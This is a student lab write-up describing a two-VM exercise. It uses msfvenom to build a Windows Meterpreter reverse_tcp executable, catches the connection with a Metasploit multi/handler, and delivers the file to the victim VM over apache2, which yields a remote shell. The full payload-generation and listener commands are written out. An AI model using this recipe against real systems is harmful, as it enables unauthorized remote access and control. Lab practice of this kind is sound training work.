Project 1 - Setting up Virtual Machine
I am not allowed to install such softwares in the system.
- The command arp-scan -l will give you a table of IP addresses and associated MAC addresses.
-
Step by step instructions:
I first created two virtual machines:
- Kali Linux IP:192.168.1.103
- Windows 10 IP 192.168.1.102
Then I configure the network to ensure each machine can ping each other. This step is a mandatory step in order for this to work.
-

1 = Kali Machine 2= Windows” victims machine” I then used “msfvenom” to create the windows reverse_tcp payload. With the below command:
“msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.103 LPORT=4444 -f exe -o /home/kali/Desktop/rs_exploitl.exe”

Command explanation :
Msfvenom:
Msfvenom is a command-line instance of Metasploit that is used to generate and output all of the various types of shellcode that are available in Metasploit.
Abbreviations / Flags:
- Lhost= (IP of Kali)
- Lport= (any port you wish to assign to the listener)
- P= (Payload I.e. Windows, Android, PHP etc.)
- F= file extension (i.e. windows=exe, android=apk etc.)
- o = “out file” to write to a location
The payload will then download to the desktop since we used the “-o” flag to write the file to the desktop.
Then I opened a second terminal and used the “msfconsole” command to open the “Metasploit framework”
- Once inside the “Metasploit framework”
- I used the “use exploit/multi/handler” to configure the “PAYLOAD”

set PAYLOAD windows/meterpreter/reverse_tcp > windows/meterpreter/reverse_tcp I then set the Listening port on the kali machine to listen on port “4444”
Then used the “exploit” command to run the handler.

set LHOST “ Ip address” > exploit Now, remember, our exploit file is on the desktop on the kali machine. We have to get it over to our victim’s virtual machine.
In this lab, I copied the exploit file from the desktop to the webserver: “/var/www/html/” directory.
I then started the apache2 server by using the following command:
- “Service apache2 start”
I then verified the apache2 service was running by using the following command:
- “Service apache2 status”

This means that from the victim’s machine we can browse “http:// 192.168.1.103/rs_exploit.exe” and it will automatically download the file.

Verified the file automatically downloaded:

I then “double-clicked” and ran the file.
Once the file ran successfully, I switched over to the kali machine and verified the connection was established and we now have access to the “C:\” drive via shell.


I then verified the connection has been established on the windows virtual machine using the “netstat” command: